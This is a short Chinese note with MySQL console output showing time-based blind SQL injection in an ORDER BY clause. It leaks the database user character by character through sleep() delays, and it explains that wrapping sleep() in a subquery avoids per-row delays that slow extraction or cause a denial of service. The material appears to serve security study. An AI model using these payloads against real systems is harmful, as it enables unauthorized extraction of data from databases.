 时间盲注
mysql> select * from admin order by if((substr((select user()),1,1)='r'),sleep(5),password);
+------+----------+----------+
| id   | username | password |
+------+----------+----------+
|    3 | bdmin    | fdmin    |
|    2 | admin    | ddmin    |
|    1 | cdmin    | bdmin    |
+------+----------+----------+
3 rows in set (15.01 sec)
时间盲注不能直接简单的sleep()，因为他会对每条数据都执行你的语句，会造成dos / 获取速度极慢的情况，
这种时候需要用子查询
mysql> select * from admin order by if((substr((select user()),1,1)='r'),(select 1 from
(select sleep(2)) as b),password);
+------+----------+----------+
| id   | username | password |
+------+----------+----------+
|    3 | bdmin    | fdmin    |
|    2 | admin    | ddmin    |
|    1 | cdmin    | bdmin    |
+------+----------+----------+
3 rows in set (2.01 sec)